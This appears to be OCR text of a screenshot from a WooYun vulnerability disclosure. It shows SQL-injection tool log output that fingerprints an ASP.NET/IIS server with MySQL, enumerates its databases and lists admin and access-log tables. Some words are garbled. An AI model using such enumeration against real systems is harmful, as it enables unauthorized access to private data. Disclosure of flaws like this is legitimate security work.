 [12:13:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: MySQL 5.0.12
[12:13:34] [INFO] fetching database names
[12:13:34] [INFO] fetching tables for databases: 'api, information
formance_schema, test'
Database: api
[87 tables]
+-----------------------------------------------+
| AADMIN |
| AADMINGROUP |
| AADMINORG |
| AADMINROLE |
| ACCESSLOG |
| ADEGREE |
| AGROUP |
| AGROUPLEVEL |
| AGROUPROLE |
| AORG |
| AORGLEADER |
| AORGLEVEL |
| AORGROLE |
www.wooyun.org